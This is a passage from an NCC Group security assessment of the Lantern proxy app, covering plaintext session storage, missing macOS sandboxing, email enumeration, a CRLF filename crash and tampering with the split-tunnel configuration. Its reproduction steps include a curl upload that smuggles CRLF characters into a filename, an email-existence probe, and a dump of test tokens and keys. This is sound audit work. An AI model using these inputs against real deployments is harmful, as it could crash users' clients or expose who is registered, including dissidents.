| Location           | .lantern-build/lantern-mobile/app/src/main/java/org/lantern/app/model/Sess<br>ionManager.java<br>· /data/data/org.getlantern.lantern/shared_prefs/LanternSession.xml                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |  |
|                    |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |  |
| Impact             | When an attacker is in possession of a user's device or in situations where the device's se-<br>curity is compromised through popular modification methods such as "rooting" the lack of<br>encryption would allow attackers to retrieve potentially sensitive user data stored in plaintext.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |  |
| <b>Description</b> | A SharedPreferences object points to a file containing key-value pairs and provides simple<br>methods to read and write them. Each SharedPreferences file is managed by the framework<br>and can be private or shared.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |
|                    | SharedPreferences however does not provide strong security measures for data at rest and<br>therefore potentially sensitive data may be stored in plaintext on the device as shown below<br>from /data/data/org.getlantern.lantern/shared_prefs/LanternSession.xml                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |  |
|                    | xml version='1.0' encoding='utf-8' standalone='yes' ?<br>$\langle map \rangle$<br><long name="expirydate" value="1633564800"></long><br><boolean name="DeviceLinked" value="true"></boolean><br><long name="devicecodeexp" value="1602606671000"></long><br><string name="server_country_code">US</string><br><boolean name="pref_bootup_vpn" value="false"></boolean><br><boolean name="yinbienabled" value="false"></boolean><br><int name="userid" value="235953839"></int><br><string name="emailAddress">tester1@20201206.lantern.nccpentest.com</string><br><string name="provider">reseller-code</string><br><boolean name="showyinbiredemption" value="true"></boolean><br><string name="lang">en_CA</string><br><string name="resellercode">HDP4V-YK4XY-JWQPK-MW48Q-X8CCF</string><br><string name="devicelinkingcode">537134</string><br><string name="stripe_api_key">pk_live_4MSPfR6qNHMwjG86TZJv4NI0</string><br><string name="expirydatestr">10/06/2021</string><br><string name="server_city">New York</string><br><string name="server_country">United States</string><br><int name="prodaysleft" value="365"></int><br><boolean name="proexpired" value="false"></boolean><br><string name="userPaymentGateway">paymentwall</string><br><string name="deviceid">879328b75a726c14</string><br><boolean name="prouser" value="true"></boolean><br><string name="token">91_g9G8cXJGtr5my3W1UCLXkQDPEfyXUfycRRc6iQQq5ZvrnDXiWgw<br/><math>\rightarrow \langle</math>/string&gt;<br/><string name="referral">MCBDDX</string><br/><boolean name="pref_vpn" value="false"></boolean><br/><string name="geo_country_code">CA</string><br/><int name="promonthsleft" value="12"></int></string> |  |

#### **</map>**

EncryptedSharedPreferences uses the Android Keystore system storing cryptographic keys in a container (usually hardware-backed) to make it more difficult to extract it from the device. Once keys are in the keystore, they can only be used for cryptographic operations requiring an attacker to successfully hook AndroidKeyStoreKey objects and control the process to decrypt arbitrary data with the stored key on a rooted Android device to be able to decrypt the secrets stored with EncryptedSharedPreferences.

Recommendation The Security library provides an implementation of the security best practices related to reading and writing data at rest, as well as key creation and verification by means of EncryptedShar edPreferences. This class wraps the SharedPreferences class and automatically encrypts keys and values where keys are encrypted using a deterministic encryption algorithm such that the key can be encrypted and properly looked up and values are encrypted using AES-256 GCM and are non-deterministic.

> For detailed information on implementation see [https://developer.android.com/topic/securi](https://developer.android.com/topic/security/data) [ty/data](https://developer.android.com/topic/security/data).

Retest Results Fixed. The LanternSession.xml file is no longer present within SharedPreferences folder and instead the data is contained within an encrypted local database.

<span id="page-34-2"></span><span id="page-34-1"></span><span id="page-34-0"></span>

|                           | <b>Finding</b> macOS Application Sandboxing Not Enabled                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |
|---------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                           | Impact: Medium, Exploitability: Low<br><b>Risk</b> Low                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |
|                           | Identifier NCC-LANT001-017                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |
|                           | <b>Status</b> Not Fixed                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |
|                           | <b>Category</b> Configuration                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |
|                           | <b>Component</b> Lantern Core + Desktop Client                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |
|                           | Location • /Applications/Lantern.app/Contents/MacOS/lantern                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |
|                           | Impact A non-sandboxed application has the full rights of the user that is running the application,<br>and can access any resources that the user can access. If the application, or any framework<br>it is linked against contains security holes, an attacker can potentially exploit those holes to<br>take control of the application, and in doing so, gain the ability to do anything that the user<br>can do.                                                                                                                                                                              |
| <b>Description</b>        | App Sandbox is an access control technology provided in macOS, enforced at the kernel level.<br>It is designed to minimize damage to the system and the user's data if an application becomes<br>compromised. Applications distributed through the Mac App Store must adopt App Sandbox.<br>Applications signed and distributed outside of the Mac App Store with a Developer ID can<br>(and in most cases should) use App Sandbox as well. The elements of App Sandbox are<br>entitlements, container directories, user-determined permissions, privilege separation, and<br>kernel enforcement. |
|                           | Sandboxing will limit access to sensitive resources on a per-application basis and applications<br>must explicitly state their intent to use specific resources by declaring entitlements. When<br>App Sandbox is enabled, the entitlements will be defined and enabled on the application's<br>Property List (.PLIST) file and these can be listed and verified at runtime using the asct1 <sup>9</sup><br>tool:                                                                                                                                                                                 |
|                           | vmuser@VMs-Mac MacOS % asctl sandbox check --pid 762<br>/Applications/Lantern.app:<br>not signed with App Sandbox entitlements<br>running without App Sandbox enabled<br>running unsandboxed                                                                                                                                                                                                                                                                                                                                                                                                      |
|                           | The lack of entitlements for the Lantern macOS application means that the application is not<br>sandboxed and it can access way more resources than any App Store application. Additionally,<br>a compromise to the application could result in a system compromise. For more information<br>about App Sandbox please refer to App Sandboxing.                                                                                                                                                                                                                                                    |
| <b>Reproduction Steps</b> | There are a number of methods to check if the App Sandboxing is enabled. Using asct1 tool<br>as shown in the Description section is one method. Another method is using the Mach-O<br>analyzer jtool <sup>10</sup> as per example below:                                                                                                                                                                                                                                                                                                                                                          |
|                           | vmuser@VMs-Mac jtool2 % ./jtool2 --<br>ent /Applications/Lantern.app/Contents/MacOS/lantern<br>$\rightarrow$<br>→                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
|                           | <sup>9</sup> https://www.unix.com/man-page/osx/1/asctl/<br><sup>10</sup> http://www.newosxbook.com/tools/jtool.html                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |

<span id="page-35-1"></span><span id="page-35-0"></span>

|                       | Note: 220518 symbols detected in this file! This will take a little while -<br>generate a companion file or use '-q' for quick mode<br>$\rightarrow$<br>$\rightarrow$                                                                                                                                                                                                                                                                                                                                                                                                                                   |
|-----------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                       | No entitlements                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
| Recommendation        | Using App Sandbox entitlements can be summarized as a two-step process. First, a target<br>application is sandboxed, which removes most capabilities for interacting with the system.<br>Then capabilities are carefully restored to the sandboxed target, as needed, by configuring<br>App Sandbox entitlements. These settings, in turn, add Boolean values to entitlement keys<br>in the target's . entitlements property list file and the values are then incorporated into the<br>target's code signature when the project is built. To enable application sandboxing, follow the<br>steps below: |
|                       | 1. In your macOS Xcode project, configure fine-grained security permissions, by enabling<br>settings in the Summary tab of the target editor<br>2. Set the entitlement "Enable App Sandboxing" (com.apple.security.app-sandbox);<br>3. Review the App Sandbox Entitlement Keys <sup>11</sup> and enable them according to the application's<br>needs.                                                                                                                                                                                                                                                   |
|                       | Note: At runtime, if a target requires a capability or a system resource for which the target<br>isn't entitled, the sandbox daemon (sandboxd) logs a violation message to the console. <sup>12</sup>                                                                                                                                                                                                                                                                                                                                                                                                   |
| <b>Retest Results</b> | Not fixed. At the time of retest, the latest available version of Lantern for Mac (6.9.6) does not<br>use sandboxing as shown below:                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |
|                       | ~ asctl sandbox check --pid 87345<br>0<br>/Applications/Lantern.app:<br>not signed with App Sandbox entitlements<br>running without App Sandbox enabled<br>running unsandboxed                                                                                                                                                                                                                                                                                                                                                                                                                          |
|                       |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
|                       |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
|                       |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
|                       |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
|                       |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
|                       |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
|                       |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
|                       |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
|                       | 11 https://developer.apple.com/library/archive/documentation/Miscellaneous/Reference/EntitlementKeyReference/                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |

<span id="page-36-0"></span>

|                           | <b>Finding</b> Username Enumeration via Email Availability Check Function                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |
|---------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <b>Risk Low</b>           | Impact: Medium, Exploitability: Low                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |
|                           | Identifier NCC-LANT001-023                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |
| <b>Status</b> Fixed       |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |
|                           | <b>Category</b> Data Exposure                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
|                           | <b>Component</b> Lantern Core + Desktop Client                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |
|                           | Location http://127.0.0.1: [port]/pro/email-exists?email=[email-address]&locale=en-US                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
|                           | <b>Impact</b> An unauthenticated attacker could enumerate registered users of the Lantern application via<br>a brute-force attack.                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |
| <b>Description</b>        | When first opened by an unauthenticated user, the Lantern Application has a feature which al-<br>lows a user to specify their email address and reseller license key in order to access additional<br>functionality. Part of this feature performs a check against Lantern's infrastructure to see if<br>the email address already has a key registered to it or whether it's available for registration.                                                                                                                                                                                                     |
|                           | NCC Group consultants identified that it was possible for unauthenticated users to send HTTP<br>GET requests to this API with arbitrary email addresses in order to establish whether a partic-<br>ular email address is registered as being a Pro user of the Lantern application.                                                                                                                                                                                                                                                                                                                           |
|                           | In restrictive countries this kind of data leakage could be abused by malicious actors in order<br>to generate a list of dissidents who may have their activities scrutinized by third parties in<br>more detail at a later date.                                                                                                                                                                                                                                                                                                                                                                             |
| <b>Reproduction Steps</b> | • Start the Lantern client (Replica-enabled or standard client), note which port the client is<br>running on from the web browser.<br>• Navigate to the following URL (substituting the port number with your client's port number) -<br>http://127.0.0.1:52019/pro/email-exists?email=a-test-email@nccqroup.com&locale=en-US<br>• Observe that the API indicates that the email address isn't registered currently<br>· Substitute a-test-email@nccgroup.com with a known valid / registered email address<br>• Observe that the API indicates that the email address is already registered with the system. |
|                           | Recommendation NCC Group recommends that the existing email address check is removed entirely in favor<br>of a mechanism wherein the user only supplies their email address to the registration page<br>within the Lantern client, and the system informs them that they will be emailed a link to a<br>unique page which allows them to submit their reseller code if the provided email address is<br>valid.                                                                                                                                                                                                |
|                           | If the registration mechanism is updated to adopt the above scheme then there will be no<br>easy method for an attacker to infer whether or not a particular email address is currently<br>registered with the Lantern system.                                                                                                                                                                                                                                                                                                                                                                                |
| <b>Retest Results</b>     | Fixed. The endpoint /pro/email-exists returns "OK" regardless of the registration status<br>of an account.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |

<span id="page-37-0"></span>

|                           | <b>Finding</b> User's Local Server May Be Terminated By Malicious Magnet Links                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |
|---------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                           | Impact: Medium, Exploitability: Low<br><b>Risk</b> Low                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |
|                           | Identifier NCC-LANT001-028                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |
| <b>Status</b> Fixed       |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |
|                           | <b>Category</b> Data Validation                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |
|                           | <b>Component</b> Lantern Replica                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |
|                           | Location http://localhost:[port]/[http token]/replica/download?link=magnet:?xt=urn:b<br>tih:b4fb46267430de04073095ae0b454637efc2da8d&dn=%0a%0d                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |
|                           | <b>Impact</b> Victims who attempt to download files with crafted filenames will be immediately disconnected<br>from the Lantern proxy.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |
| <b>Description</b>        | During the assessment, NCC Group consultants identified that it was possible to upload files<br>to Replica with filenames which contain the carriage return/line feed (CRLF) characters. Using<br>the Replica Search feature of the Lantern client to search for a file which contained CRLF<br>characters yielded a list of results which appeared at a glance to be correct/valid, the CRLF<br>characters were invisible when rendered in the results list. Upon clicking the download link<br>within Replica Search, the user's local Lantern webserver would immediately terminate and<br>the user would no longer be connected to the proxy. |
|                           | The root cause of this issue is detailed within C: \Users \[username] \AppData \Roaming \La<br>ntern\logs\lantern.log-                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |
|                           | Oct 15 15:30:57.006 - 0m21s ERROR flashlight.ui: server.go:3059 http: panic serv-<br>ing 127.0.0.1:51587: parse "https://s3.ap-southeast-1.amazonaws.com/getlantern-<br>replica/f32b5bb0-7820-405b-8e0d-9b3312d9d50c/data/f32b5bb0-7820-405b-8e0d-<br>9b3312d9d50c/ncctest.html\r\ntest": net/url: invalid control character in URL                                                                                                                                                                                                                                                                                                               |
|                           | The panic mentioned within the log output indicates that the server immediately halted,<br>indicating that the malicious download had caused a Denial of Service condition.                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |
| <b>Reproduction Steps</b> | • Execute the following cur1 command, substituting the port and the HTTP token with values<br>which match the local environment -<br>curl $-i$ -s -k -X $\frac{1}{2}$ POST' \<br>-H \$'Host: localhost:52019' -H \$'Content-Length: 5' \<br>--data-binary \$' test' \<br>\$'http://localhost:52019/b25106c9121ae2d509df9fb223ff4054/replica/upload?na<br>me=ncctest53.txt%0d%0atest.txt'                                                                                                                                                                                                                                                          |
|                           | - %0d%0a are the URL encoded versions of the CRLF (\r\n) characters.<br>• Navigate back to the Replica Search page within Lantern<br>• Search for 'ncctest53.txt' and click on the file to download it<br>• Observe that the Lantern process immediately terminates.                                                                                                                                                                                                                                                                                                                                                                              |
| Recommendation            | NCC Group recommends that validation is implemented on the server side to verify that file-<br>names conform to a strict whitelist of acceptable characters. In the case of filename validation,<br>a sufficient whitelist regular expression for the English character-set might look like ^[A-Za<br>-z0-9\-_.] *\$ for example, this would allow alphanumeric characters along with hyphens,<br>underscores and periods. Ideally any attempt to upload a file with a filename which doesn't<br>conform to this regular expression should be rejected by the server rather than making any<br>attempt to sanitize the data.                      |

### Retest Results Fixed. Could not reproduce the finding anymore and further attempts to upload files with malicious names failed. Could not upload or find items with CRLF characters or cause a crash to the local client.

<span id="page-39-0"></span>

|                           | Finding Split Tunneling Controls May Be Defeated by Third Party Processes                                                                                                                                                                                                                                                                                                                                                                                                                       |
|---------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                           | Risk Informational Impact: Low, Exploitability: Low                                                                                                                                                                                                                                                                                                                                                                                                                                             |
|                           | Identifier NCC-LANT001-007                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |
|                           | Status Partially Fixed                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |
|                           | Category Configuration                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |
|                           | Component Lantern Core + Desktop Client                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
|                           | Location C:\Users\[username]\AppData\Roaming\Lantern\global.yaml                                                                                                                                                                                                                                                                                                                                                                                                                                |
|                           | Impact A malicious third party process may cause traffic to be unexpectedly routed to an un-proxied<br>destination, eroding the user's trust in the product or placing them at risk.                                                                                                                                                                                                                                                                                                            |
| Description               | The Lantern application maintains a configuration file named global . yaml under the user's A<br>ppData directory on Windows. This file is encoded using ROT-13 in order to partially obfuscate<br>the contents. Once global.yaml is decoded, it contains a list of lantern controlled infrastruc-<br>ture to obtain updates/configuration from, a list of domains which should be explicitly proxied<br>when split-proxy mode is enabled and a list of domains which should be domain fronted. |
|                           | If this configuration file is modified and subsequently re-encoded using ROT13 then the ap-<br>plication simply retrieves an updated (and untampered) version of the file from Lantern in-<br>frastructure and replaces the tampered configuration file.                                                                                                                                                                                                                                        |
|                           | During the engagement, NCC Group consultants identified that it was possible to set the 'read<br>only' attribute on this file to make the Lantern application unable to replace the tampered con-<br>figuration. At this point the attacker-controlled configuration is used instead of a legitimate<br>file.                                                                                                                                                                                   |
|                           | If an attacker is able to control the configuration, then they are able to:                                                                                                                                                                                                                                                                                                                                                                                                                     |
|                           | • Remove all elements from the proxiedsites array, ensuring that no sites are ever proxied<br>in 'split proxy' mode<br>• Remove all elements from the masquerade and masqueradesets lists, ensuring that do-<br>main fronting is never used                                                                                                                                                                                                                                                     |
|                           | The two attacks above allow a malicious actor to effectively 'disable' the Lantern proxy when<br>it is using the split proxy functionality. If the Lantern is configured to proxy all traffic then<br>this particular attack is less effective because the proxy will be used by default rather than in<br>particular circumstances.                                                                                                                                                            |
|                           | This finding has been given a severity rating of 'Informational' because it isn't currently part<br>of Lantern's threat-model at this time.                                                                                                                                                                                                                                                                                                                                                     |
| <b>Reproduction Steps</b> | A detailed set of reproduction steps, along with a set of proof of concept files has been<br>provided within Appendix C on page 49                                                                                                                                                                                                                                                                                                                                                              |
